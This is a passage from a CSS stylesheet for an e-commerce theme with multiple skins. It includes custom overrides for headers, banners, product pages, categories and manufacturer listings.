    line-height: 1.2;
  }
  .kuler-finder-result .name a {
    padding: 0;
    color: #212121;
    padding-bottom: 12px;
  }
  .kuler-finder-result .description {
    font-weight: 300;
    color: #888;
  }
  .kuler-finder-result li {
    margin-bottom: 15px;
  }
  .kuler-finder-result li:before,
  .kuler-finder-result li:after {
    content: " ";
    display: table;
  }
  .kuler-finder-result li:after {
    clear: both;
  }
  .kuler-finder-result .left {
    width: auto;
    padding-right: 0;
  }
  .kuler-finder-result #load-more-container {
    width: 100%;
    text-align: center;
    padding: 10px 20px;
    margin-top: 20px;
    border-top: 1px solid #EEEEEE;
    text-transform: uppercase;
  }
  .kuler-finder-result #load-more-container:before,
  .kuler-finder-result #load-more-container:after {
    content: " ";
    display: table;
  }
  .kuler-finder-result #load-more-container:after {
    clear: both;
  }
  .kuler-finder-result #load-more-container .ui-state-hover {
    background: none !important;
    border: none !important;
  }
  .ui-menu .ui-menu-item {
    margin-bottom: 15px;
  }
  .skin1 #search:hover input,
  .skin2 #search:hover input,
  .skin3 #search:hover input,
  .skin4 #search:hover input,
  .skin5 #search:hover input,
  .skin6 #search:hover input {
    opacity: 1;
    width: 260px;
  }
  .skin1 #search input,
  .skin2 #search input,
  .skin3 #search input,
  .skin4 #search input,
  .skin5 #search input,
  .skin6 #search input {
    width: 0;
    opacity: 0;
  }
  #cart {
    padding: 25px 0;
  }
  #top-bar .links {
    float: left;
    margin-top: 0px;
    text-align: center;
  }
  #tabs a {
    padding: 10px 20px;
    margin-right: 5px;
  }
  .skin3 #header .links > div,
  .skin3 #top-bar .links > div,
  .skin4 #header .links > div,
  .skin4 #top-bar .links > div,
  .skin5 #header .links > div,
  .skin5 #top-bar .links > div,
  .skin6 #header .links > div,
  .skin6 #top-bar .links > div {
    left: 0;
  }
  /*menu*/
  #header [class*="col"] {
    position: static;
  }
  #header .col-md-12 {
    position: relative;
  }
  #header #menu {
    display: block;
  }
  .ship {
    padding: 20px 0;
  }
  .kuler-slides .box-heading {
    position: relative;
  }
  /*--------------------------------------------
Products Grid
----------------------------------------------*/
  .product-grid .col-lg-4 .details .cart a span {
    font-size: 18px;
    padding: 20px 15px 20px 0;
  }
  .product-grid.category-product-list .col-lg-4 .details .cart a span {
    font-size: 0;
    padding: 0;
  }
  /*--------------------------------------------
Products List
----------------------------------------------*/
  .kuler-tabs .box-heading li.ui-state-default,
  .kuler-tabs .category-list h2 li.ui-state-default {
    display: inline-block;
  }
  .jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-prev,
  .jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-next {
    opacity: 1;
  }
  .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev,
  .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
    opacity: 0;
  }
  .skin1 #search,
  .skin2 #search {
    top: 15px;
    right: 0;
  }
  .skin1 #top-bar .links,
  .skin2 #top-bar .links {
    text-align: right;
  }
  .skin1 #top-bar #welcome a:last-child:before,
  .skin2 #top-bar #welcome a:last-child:before {
    top: 40%;
  }
  .skin1 #logo,
  .skin2 #logo {
    text-align: left;
  }
  .skin1 #cart,
  .skin2 #cart {
    text-align: right;
  }
  .skin1 #search:hover input,
  .skin2 #search:hover input {
    background: #fff;
    opacity: 1;
  }
  .skin1 #search input,
  .skin2 #search input {
    background: #34477a;
    color: #1f1f1f;
    opacity: 0;
  }
  .skin1 #search .button-search:before,
  .skin2 #search .button-search:before {
    color: #fff;
  }
  .skin3 #header [class*="col"],
  .skin4 #header [class*="col"] {
    vertical-align: middle;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    top: 19px;
    right: 8.5%;
  }
  .skin3 #header .links,
  .skin4 #header .links {
    margin-top: 21px;
    padding-top: 0;
  }
  .skin3 #header #logo,
  .skin4 #header #logo {
    text-align: left;
    padding-top: 0;
  }
  .skin3 #header #cart,
  .skin4 #header #cart {
    padding: 25px 0 25px 25px;
  }
  .skin3 #search input,
  .skin4 #search input {
    width: 0;
    opacity: 0;
  }
  .skin3.home #header,
  .skin4.home #header {
    position: absolute;
    top: 30px;
    z-index: 999;
    width: 100%;
  }
  .skin4.home #header {
    left: 0;
    top: 40px;
  }
  .skin4 #container {
    margin-top: 40px;
  }
  .skin4 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .skin4 #header #search {
    top: 38px;
  }
  .skin4 .mainmenu > li > a {
    padding: 40px 0;
  }
  .skin4 .mainmenu > li > a:before {
    top: 50%;
  }
  .skin5 #search,
  .skin6 #search {
    top: 15px;
  }
  .skin5 #search input,
  .skin6 #search input {
    width: 0;
    opacity: 0;
  }
  .skin5 #top-bar .links,
  .skin6 #top-bar .links {
    margin-top: 0;
    float: left;
  }
  .skin5 #top-bar .links i,
  .skin6 #top-bar .links i {
    display: inline-block;
  }
  .skin5 #top-bar #welcome a,
  .skin6 #top-bar #welcome a {
    font-size: 13px;
  }
}
@media only screen and (min-width: 1200px) and (min-width: 1200px) {
  .col-lg-2-4 {
    width: 20%;
  }
}
.info-header-top {
  background: #212121;
}
.info-header-top [class*="col"] {
  vertical-align: middle;
}
.info-header-top span {
  color: #fff;
  line-height: 3;
}
.info-header-top .social {
  text-align: right;
}
.ship p {
  margin: 0;
}
.ship .fa {
  font-size: 15px;
}
.ship span {
  padding-left: 20px;
  position: relative;
  cursor: pointer;
}
.ship span:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: 10px;
}
.feature-subcribe {
  padding: 55px 100%;
  margin: 0 -100%;
  text-align: center;
}
.feature-subcribe span {
  text-align: center;
  color: #fff;
  font-size: 18px;
  padding-right: 18px;
}
/*Top Blocks*/
.top-block .col-md-4 {
  text-align: center;
}
.top-block .container .product-grid .col-md-3 {
  width: 100%;
}
/*Bottom Blocks*/
.bottom-blocks {
  padding: 0 100% 20px;
  margin: 0 -100% 0;
  border-top: 1px solid #EEEEEE;
}
.bottom-blocks .kuler-tabs {
  margin: 0;
  padding: 0;
  border: none !important;
}
.bottom-blocks .product-grid .col-xs-12,
.bottom-blocks .box-product .col-xs-12 {
  width: 100%;
  margin: 0;
  margin-bottom: 35px;
}
.bottom-blocks .thumb {
  float: right;
}
.bottom-blocks .rating,
.bottom-blocks .price {
  padding-top: 5px;
}
.bottom-blocks .name,
.bottom-blocks .rating {
  border-bottom: 1px solid #EEEEEE;
  padding-bottom: 3px;
  width: 65%;
}
.bottom-blocks .product-grid,
.bottom-blocks .box-product {
  text-align: left;
}
.bottom-blocks .product-grid > div:hover a img,
.bottom-blocks .product-grid .thumb .hover {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.bottom-blocks .product-grid .thumb .hover {
  display: none;
}
.bottom-blocks .sale {
  display: none !important;
}
.bottom-blocks .articles li {
  display: block;
  width: 100%;
}
.bottom-blocks .articles li > div {
  text-align: left;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #EEEEEE;
}
.bottom-blocks .articles li > div .author {
  display: none;
}
.bottom-blocks .kuler-pagination {
  display: none;
}
.top-banner-skin1 [class*="col"] {
  margin-bottom: 0;
}
.top-banner-skin1 .col-md-6 {
  padding-left: 0;
  padding-right: 0;
}
.top-banner-skin3 {
  text-align: center;
}
.top-banner-skin3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
}
.grid {
  overflow: hidden;
}
.grid figure {
  position: relative;
  z-index: 0;
  display: inline-block;
  overflow: hidden;
  background: #34477A;
  text-align: center;
  cursor: pointer;
  margin: 0;
}
.grid figure img {
  position: relative;
  display: block;
}
.grid figure figcaption {
  color: #fff;
  text-transform: uppercase;
  font-size: 20px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.grid figure figcaption:before,
.grid figure figcaption:after {
  pointer-events: none;
}
.grid figure figcaption,
.grid figure a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.grid figure a {
  font-size: 0;
}
/*---------------*/
/***** Romeo *****/
/*---------------*/
figure.effect-romeo {
  vertical-align: top;
  background: #34477A;
}
figure.effect-romeo img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  display: inline-block;
}
figure.effect-romeo h2,
figure.effect-romeo p {
  margin: 1em 0 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -40px, 0) scale(1.1);
  transform: translate3d(0, -40px, 0) scale(1.1);
}
figure.effect-romeo h2 {
  font-size: 60px;
}
figure.effect-romeo:hover img {
  opacity: 0.2;
}
figure.effect-romeo:hover h2 {
  opacity: 1;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
figure.effect-romeo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, -20px, 0) scale(1);
  transform: translate3d(0, -20px, 0) scale(1);
}
/*---------------*/
/***** Bubba *****/
/*---------------*/
figure.effect-bubba {
  background: #6FA2B8;
}
figure.effect-bubba img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  display: inline-block;
}
figure.effect-bubba figcaption:before,
figure.effect-bubba figcaption:after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
figure.effect-bubba figcaption:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
figure.effect-bubba figcaption:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
figure.effect-bubba h2 {
  font-size: 60px;
  padding-top: 20%;
  line-height: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0);
}
figure.effect-bubba p {
  padding: 0 2.5em 40px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
figure.effect-bubba:hover img {
  opacity: 0.1;
}
figure.effect-bubba:hover figcaption:before,
figure.effect-bubba:hover figcaption:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
figure.effect-bubba:hover h2,
figure.effect-bubba:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
figure.effect-bubba:hover h2 img {
  opacity: 1;
}
.top-banner-grid-6 .col-lg-4 {
  padding-left: 0;
  padding-right: 0;
}
.effect-wave {
  overflow: hidden;
  position: relative;
  text-align: center;
  color: #212121;
}
.effect-wave .mask,
.effect-wave .top-banner-desc {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.effect-wave img {
  position: relative;
  display: block;
  transition: all 0.2s ease-in;
}
.effect-wave h2 {
  position: relative;
  background: transparent;
  /*text-transform: uppercase;*/
  font-size: 24px;
  font-weight: 500;
  text-align: center;
  padding: 10px;
  margin: 80px 0 0 0;
  /*transform: translate(500px, -500px);*/
  transition: all 0.2s ease-in-out;
}
.effect-wave p {
  position: relative;
  padding: 0 25px 5px;
  text-align: center;
  transform: translate(-500px, 500px);
  transition: all 0.2s ease-in-out;
}
.effect-wave a.info {
  transition: all 0.2s 0.1s ease-in-out;
  opacity: 0;
  font-size: 16px;
  padding: 10px 20px;
  background: #2f2f2f;
  color: #FFF;
}
.effect-wave:hover .mask {
  opacity: 1;
  transform: translate(-100px, -125px) rotate(45deg);
}
.effect-wave:hover h2 {
  transform: translate(0, 0);
  transition-delay: 0.3s;
}
.effect-wave:hover p {
  transform: translate(0px, 0px);
  transition-delay: 0.4s;
}
.effect-wave:hover a {
  transition-delay: 0.5s;
  opacity: 1;
}
.effect-wave .mask {
  background-color: rgba(255, 255, 255, 0.85);
  width: 900px;
  padding: 60px;
  height: 800px;
  opacity: 0;
  transform: translate(450px, 250px) rotate(45deg);
  transition: all 0.2s ease-in-out;
}
.two-banners .container {
  padding-top: 10px;
}
.two-banners .container [class*="col"]:last-child {
  padding-left: 0;
}
@media only screen and (min-width: 992px) {
  .two-banners .container [class*="col"]:last-child {
    padding-left: 5px;
  }
}
.two-banners [class*="col"] {
  padding-left: 0;
  padding-right: 0;
}
.featured {
  text-align: center;
  margin: 0 -100%;
  padding: 90px 100% 80px;
}
.featured .col-md-4:hover .featured-icon {
  -webkit-animation: bounceIn 800ms linear infinite alternate;
  animation: bounceIn 800ms linear infinite alternate;
}
.featured .col-md-4:hover a {
  opacity: 1;
}
.featured .col-md-4 .featured-icon {
  padding-bottom: 30px;
  font-size: 30px;
}
.featured .col-md-4 .circle-bg .fa {
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #9ED9BE;
  color: #fff;
}
.featured p {
  padding: 5px 60px;
  font-size: 16px;
  color: #1F1F1F;
}
.featured a {
  padding: 10px 20px;
  color: #fff;
  color: #fff !important;
  background: #34477a;
  opacity: 0;
}
.parallax-advanced {
  background: 50% 0 no-repeat fixed;
  color: #fff;
  margin: 0 auto;
  padding: 0;
}
.parallax-advanced .parallax-desc {
  padding-top: 260px;
}
.parallax-advanced .parallax-desc h2 {
  font-size: 40px;
  line-height: 1;
  margin: 0;
}
.parallax-advanced .parallax-desc h2 span {
  font-size: 70px;
}
.parallax-advanced .parallax-desc a {
  margin-top: 20px;
  padding: 10px 20px;
  color: #333;
  background: #fff;
}
.shopping-steps {
  margin-top: -40px;
  margin-bottom: 70px;
}
.shopping-steps .col-md-4 .circle-border .fa:after {
  display: none;
}
@media only screen and (min-width: 992px) {
  .shopping-steps .col-md-4 .circle-border .fa:after {
    display: inline-block;
    width: 165px;
  }
  
}
@media only screen and (min-width: 1200px) {
  .shopping-steps .col-md-4 .circle-border .fa:after {
    width: 237px;
  }
}
.shopping-steps .col-md-4 {
  text-align: center;
}
.shopping-steps .col-md-4 .circle-border {
  padding-bottom: 25px;
}
.shopping-steps .col-md-4 .circle-border .fa {
  position: relative;
  width: 140px;
  height: 140px;
  line-height: 140px;
  font-size: 30px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 1px solid #eacaa6;
  color: #eacaa6;
}
.shopping-steps .col-md-4 .circle-border .fa:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 160px;
  height: 3px;
  border-top: 3px dotted #eacaa6;
}
.shopping-steps .col-md-4 p {
  padding: 0 50px;
}
.shopping-steps .col-md-4 h3,
.shopping-steps .col-md-4 p {
  font-size: 16px;
  color: #1f1f1f;
}
.shopping-steps .col-md-4:last-child .circle-border .fa:after {
  display: none;
}
.animate-number {
  display: none;
}
@media only screen and (min-width: 768px) {
  .animate-number {
    display: block;
    background-position: center;
  }
}
.animate-number .col-md-3 {
  text-align: center;
  padding: 115px 60px;
}
.animate-number .col-md-3 .fa {
  font-size: 35px;
  color: #eacaa6;
}
.animate-number .col-md-3 p {
  font-size: 55px;
  color: #fff;
  line-height: 1;
  padding-top: 25px;
}
.animate-number .col-md-3 span {
  font-size: 16px;
  color: #eacaa6;
}
.animate-number-fullwidth {
  margin: 0 -45%;
  padding: 0 45%;
}
.border-bottom {
  border-bottom: 1px solid #EEEEEE;
}
.skin1 #search,
.skin2 #search,
.skin5 #search,
.skin6 #search {
  display: inline-block;
  position: absolute;
}
/*--------------------------------------------
Skin1
----------------------------------------------*/
.skin1 .col-xs-1,
.skin1 .col-sm-1,
.skin1 .col-md-1,
.skin1 .col-lg-1,
.skin1 .col-xs-2,
.skin1 .col-sm-2,
.skin1 .col-md-2,
.skin1 .col-lg-2,
.skin1 .col-xs-3,
.skin1 .col-sm-3,
.skin1 .col-md-3,
.skin1 .col-lg-3,
.skin1 .col-xs-4,
.skin1 .col-sm-4,
.skin1 .col-md-4,
.skin1 .col-lg-4,
.skin1 .col-xs-5,
.skin1 .col-sm-5,
.skin1 .col-md-5,
.skin1 .col-lg-5,
.skin1 .col-xs-6,
.skin1 .col-sm-6,
.skin1 .col-md-6,
.skin1 .col-lg-6,
.skin1 .col-xs-7,
.skin1 .col-sm-7,
.skin1 .col-md-7,
.skin1 .col-lg-7,
.skin1 .col-xs-8,
.skin1 .col-sm-8,
.skin1 .col-md-8,
.skin1 .col-lg-8,
.skin1 .col-xs-9,
.skin1 .col-sm-9,
.skin1 .col-md-9,
.skin1 .col-lg-9,
.skin1 .col-xs-10,
.skin1 .col-sm-10,
.skin1 .col-md-10,
.skin1 .col-lg-10,
.skin1 .col-xs-11,
.skin1 .col-sm-11,
.skin1 .col-md-11,
.skin1 .col-lg-11,
.skin1 .col-xs-12,
.skin1 .col-sm-12,
.skin1 .col-md-12,
.skin1 .col-lg-12 {
  font-size: 16px;
}
.skin1 #top-bar .row:before,
.skin1 #top-bar .row:after {
  content: " ";
  display: table;
}
.skin1 #top-bar .row:after {
  clear: both;
}
.skin1 #top-bar .extra {
  float: left;
}
.skin1 .toppanel {
  margin: 0 -100%;
  padding: 0 100%;
}
.skin1 .mainmenu > li > a:before {
  background: #fff;
}
.skin1 .featured .featured-icon {
  font-size: 35px;
  color: #34477a;
}
.skin1 .feature-subcribe {
  background: #34477a;
}
.skin1 .kbm-recent-article .box-heading {
  background: #F9F9F9;
}
.skin1 .kbm-recent-article .read-more {
  background: #34477a;
}
.skin1 #top-bar .links > a,
.skin2 #top-bar .links > a {
  padding-right: 20px;
  position: relative;
}
.skin1 #top-bar .links > a:before,
.skin2 #top-bar .links > a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: -13px;
}
.skin1 #top-bar .links > a:first-child:before,
.skin2 #top-bar .links > a:first-child:before {
  display: none;
}
.skin1 #top-bar #welcome a,
.skin2 #top-bar #welcome a {
  font-size: 16px;
  position: relative;
  margin-left: 20px;
}
.skin1 #top-bar #welcome a:before,
.skin2 #top-bar #welcome a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: -13px;
}
.skin1 #top-bar #welcome a:first-child,
.skin2 #top-bar #welcome a:first-child {
  margin-left: 0;
}
/*--------------------------------------------
Skin2
----------------------------------------------*/
.skin2 #top-bar,
.skin2 #header {
  position: relative;
}
.skin2 #top-bar {
  z-index: 9999;
}
.skin2 #top-bar .dropdown-menu a {
  color: #1f1f1f;
}
.skin2 #header {
  z-index: 999;
}
.skin2 .promotion .kls-fullwidth {
  margin-top: -150px;
}
.skin2 #top-bar .container {
  position: relative;
}
.skin2 #top-bar .links {
    float: none;
    padding: 25px 0;
}
.skin2 #top-bar .links > a:before {
  background: #fff;
}
.skin2 #top-bar #welcome a:before {
  background: #fff;
}
.skin2 #top-bar .extra button:before {
  background: #fff;
}
.skin2 #top-bar #welcome a {
  font-size: 16px;
}
@media only screen and (min-width: 1200px) {
  .skin2 .mainmenu > li > a {
    padding: 15px 0 10px 0;
  }
  /*.skin2 .mainmenu > li > a:before {
    top: 50%;
    background: #fff;
  }*/
}
.skin2 #cart #cart-total {
  color: #fff;
}
.skin2 #search {
  top: 13px;
}
.skin2 .carousel {
  padding-bottom: 40px;
  padding-top: 70px;
}
.skin2 .carousel .box-heading {
  display: none;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next,
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  top: 10px;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  right: -50px;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  left: -50px;
  right: auto;
}
@media only screen and (min-width: 992px) {
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next,
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
    top: 23px;
  }
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
    right: 0;
  }
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
    left: 0;
    right: auto;
  }
}
/*--------------------------------------------
Skin 3, 4
----------------------------------------------*/
.skin3 #header .container,
.skin4 #header .container {
  background: #fff;
}
.skin3 #header #cart,
.skin4 #header #cart {
  float: left;
}
.skin3 #header #cart #cart-total,
.skin4 #header #cart #cart-total {
  font-size: 0;
}
.skin3 #header #cart .content,
.skin4 #header #cart .content {
  padding: 0px 0 30px;
  margin: 60px 0 0;
}
.skin3 #header #search,
.skin4 #header #search {
  position: absolute;
}
.skin3 .feature-subcribe,
.skin4 .feature-subcribe {
  background: #835e5d;
}
.skin4 body {
  background: fixed;
}
/*--------------------------------------------
Skin 5, 6
----------------------------------------------*/
.skin5 #top-bar .row > .col-md-3,
.skin6 #top-bar .row > .col-md-3 {
  vertical-align: middle;
}
.skin5 #logo,
.skin6 #logo {
  vertical-align: middle;
}
.skin5 #top-bar,
.skin6 #top-bar {
  text-align: center;
}
.skin5 #cart,
.skin6 #cart {
  text-align: right;
}
.skin5 .feature-subcribe,
.skin6 .feature-subcribe {
  background: #9c545b;
}
/*--------------------------------------------
Skin 6
----------------------------------------------*/
.skin6 .featured {
  background: #f9f9f9;
}
.skin6 .featured .circle .fa {
  background: #9ED9BE;
  color: #fff;
}



/*# sourceMappingURL=stylesheet.css.map */

/*Abigail*/
*{
	box-sizing: border-box;
	font-family: 'Oswald';
}
h1, h2, h3, h4, h5, h6, .box-heading{
	font-family: 'Anton' !important; 
}
/*Home*/
/*Header*/
div#header{
	background-color: #333132;
	box-shadow: 0 1px 5px;
}
/*Banniere slider top*/
.skin2 .promotion .kls-fullwidth{
	margin:0;
}

div.caption{
	clear:both;
	color: white;
}
div.caption.banner-top-title{
	font-family: 'Anton';
	font-size: 5em; /*80px*/
	font-weight: 300;
	width:50%;
	line-height: 1.3;
}
div.caption.banner-top-subtitle{
	font-family: 'Oswald';
	font-weight:100;
	font-size: 2.5em; /*40*/
	width:50%;
	line-height: 1.3;
}
div.caption.banner-top-btn{
	font-size: 1.25em; /*20px*/
	font-family: 'Osawld';
	font-weight: 100;
	

}
div.caption.banner-top-btn a{
	background-color: #eb212e;
	border: 1px solid #eb212e;
	padding: 1em;
	color: white;
	
}
div.caption.banner-top-btn a:hover{
	background-color: transparent;
}
/*banniere 6 images*/
div.top-banner-grid-6 .row .col-lg-4{
	max-height:50%;
	overflow: hidden;
}
/*div.top-banner-grid-6 .row .col-lg-4:nth-child(1) div.effect-wave{
	margin-left: 5%;
}*/
div.effect-wave{
	margin: 0 2.5%;
	margin-top: 5%;	
	position:relative;
}

div.effect-wave h2.banner-6-title{
	font-size: 50px;
	font-weight:400;
	line-height:1.3;
	width:60%;
	margin: 0 auto;
	position:absolute;
	top:50%;
	left:0;
	right:0;
	color:white;
	transform: none;
	transform: translateY(-50%);
	z-index:1;
	opacity: 1;
	transition : opacity .5s;
	
}
div.effect-wave:hover h2.banner-6-title{
	opacity:0;
}
/*div.effect-wave p{
	margin-top:28%;
}*/
div.effect-wave a.info{
	margin-top:28%;
	background-color: #eb212e;
	border: 1px solid #eb212e;
	
}
div.effect-wave a.info:hover{
	background-color: transparent;
}
/*Phrase punch*/
.home div#kuler-advanced-html-1{
	margin-top: 10em;
}
.home div#kuler-advanced-html-1.kuler-advanced-html p{
	font-size: 3.125em; /*50px*/
	text-align: center;
	color: #58595b; //gris
}
/*Promotions*/
div.box-heading{
	font-family: 'Anton';
	font-size: 2.5em;/*40px*/
}
div.kuler-showcase-module{
	border:0;
}
div.kuler-showcase-module div.item.product{
	font-family: 'Oswald';
}
div.kuler-showcase-module .name a{
	font-weight: bold;
	font-size:1.5em;
}
div.kuler-showcase-module .description{
	font-weight: 100;
	font-size:1.5em;
}
div.kuler-showcase-module .price{
	font-weight: bold;
	font-size:1.375em;
}
/*baniere bas*/
div#kuler-advanced-html-3.kuler-advanced-html{
	width:100%;
}
div#kuler-advanced-html-3.kuler-advanced-html .banner-bottom-title{
	margin-top:20%;
	margin-left:-7%;
}
div#kuler-advanced-html-3.kuler-advanced-html h2{
	font-family: 'Anton';
	font-size: 3.5em;
	color: white;
}
div#kuler-advanced-html-3.kuler-advanced-html h2 a{
	color: white;
}




/*JUDE*/
.zoom {
			display:inline-block;
			position: relative;
		}
		
		/* magnifying glass icon */
		.zoom:after {
			content:'';
			display:block; 
			width:33px; 
			height:33px; 
			position:absolute; 
			top:0;
			right:0;
			background:url(icon.png);
		}

		.zoom img {
			display: block;
		}

		.zoom img::selection { background-color: transparent; }
#jquery-lightbox {
    z-index: 99999 !important;
}
.links a {
    margin: 10px;
    font-weight:lighter;
}
.mainmenu > li:last-child a {
    color: #ED1C24;
}
#logo{
    max-height: 100px;
    padding-top: 5px;
    padding-bottom: 5px;
}
div#logo img {
    max-height: 80px;
}
.topbarResponsive div#logo {
    padding: 5px;
}
.name a {
    font-weight: bold;
    font-size: 20px !important;
    text-transform: uppercase;
}
.price, .price-fixed, .price-old {
    font-size: 17px !important;
    color: #000 !important;
}
.price-old{text-decoration-color: #e62031 !important;color: #555 !important;}
.thumb img{
    border: 1px solid #ccc !important;
}
.sale {
    top: 2% !important;
    right: 5%;
    background-color: #e62031 !important;
    border-radius: 0% !important;
    width: auto;
    height: auto;
    line-height: initial;
    padding: 5px 8px;
    font-size: 18px;
    letter-spacing: 1px;
}
div#header {
    background-color: #000 !important;
    margin-bottom: 50px;
}
.barre.accueil {
    border-bottom: 2px solid #ccc;
    margin-top: 40px;
}
.home div#header {
    margin-bottom: 0;
}
.effect-wave .top-banner-desc {
    display: flex;
    align-items: center;
    justify-content: center;
}
.effect-wave .top-banner-desc h2{
    margin-top:0px;
}
.slogan h2 {
    font-size: 50px;
    color: #fff;
}
/*menu*/
#megamenu .mainmenu > li > div .item > a {
    display: block !important;
}
.mainmenu .category .dropdown-container .sublevel li:first-child{margin-left: 0 !important;}
ul.subcat li {
    margin-bottom: 0 !important;
    padding: 0 !important;
    line-height: 30px !important;
}
ul.subcat li a {
    font-size: 14px;
    letter-spacing: 1px;
    color: #666;
}
/*fin menu*/
div#content {
    font-weight: lighter;
}
.conteneurAteliers {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 50px 0;
} 
.top-banner-grid-6 {
    margin: 0 2%;
}
.wrapAbout{max-width:1000px;}
.page_information_id_4 h1{
	margin-left: 15px;
    padding-right: 15px;
}
.page_information h1, .page_category h1, .page_product .wrapTitre{
	border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
}
.page_product .wrapTitre{
    padding-bottom: 0px;
}

.page_information .kls-container{margin: 0px 0 50px auto !important}

.page_information .sidebar, .page_category .sidebar {
    border: 3px solid #000; 
    margin-bottom: 50px;
}
.page_information .sidebar {
    width: 25%;
}
.page_information .sidebar h3 {
    background-color: #fff;
    width: fit-content;
    padding: 0 60px;
    margin: -30px auto 30px auto;
    font-size: 20px;
    line-height: 30px;
}
.page_information .containerAbout ul {
    width: fit-content;
    margin: 0 auto;
}
.contact-info {
    text-align: center;
    margin-bottom: 0px !important;
}
.carte{margin-bottom:20px !important;}
.carte iframe{max-height:250px; width:100%;}
.socialCarte .facebook:before {
    content: '\e607';
}
.socialCarte{padding: 0 !important;}
.socialCarte a:before{
	width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 40px;
	
}
.contact span {
    position: relative;
    top: -5px;
}
.page_contact .contact-page .custom {
    margin-bottom: 30px;
}


/*PRODUIT*/
.optionG, .optionD {
    display: inline-block;
    width: 49%;
}
.optionD{border-left:1px solid #ccc;}
.option{border-bottom:1px solid #ccc;}
.optionD select {
    width: 100%;
}
span.quantite {
    line-height: 45px;
    margin-right: 20px;
}

.product-info .quantity{
    margin-right: 20px;
}
.details {
    display: inline-block !important;
    position: relative !important;
}
.product-info .quantity {
    display: inline-block;
}
.warning {
    background: #fff url(../image/warning.png) 10px center no-repeat !important;
}
.success, .warning, .attention, .information {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.product-info .details .cart:hover{background:transparent !important;}
.product-info .details .cart .cart{background:#202020 !important; color:#fff !important;}
.product-info .details .cart .cart a, .product-info .details .cart .cart a:before{color:#fff !important;}
.product-info .details .cart .wishlist a:before {
    content: "\f004";
}
.product-info .details .cart .wishlist a {
   font-size:0px;
}

/*CATEGORIE*/
.category-info.row .image img {
    max-height: 150px;
}
.sidebar{
	    position: relative;
    margin-left: 25px;
}
.marge{
    margin-right: -25px;
}
ul.box-filter ul li {
    font-weight: lighter;
}
a#button-filter {
    margin-top: 30px;
}
.filtreResponsive .box{display:none;}
.filtreResponsive .filtres{display:block;}
.filtreResponsive column#column-left {
    width: 100%;
    border: none;
    margin: 10px 0;
}
.filtreResponsive a#button-filter {
    margin: 0 0 0 auto;
    display: block;
    max-width: 165px;
    margin-top: 30px;
    color: #212121;
    border: 2px solid #212121;
    background-color: transparent;
}
.filtreResponsive a#button-filter:hover {
    color: #fff;
    border: 2px solid #212121;
    background-color: #212121;
}
.box.filtres .box-heading {
    display: none;
}

/*FABRICANT*/
.manufacturer-heading {
    border-bottom: 2px solid;
    padding-bottom: 15px;
    margin-bottom: 10px;
    margin-top: 20px;
}
.page_manufacturer .breadcrumb {
    background-color: transparent;
    margin-bottom:0px;
}
.page_manufacturer .breadcrumb h1{
    text-align: center;
}
.trierLettre{
    text-align: center;
    font-size: 22px;
    background-color: #eee;
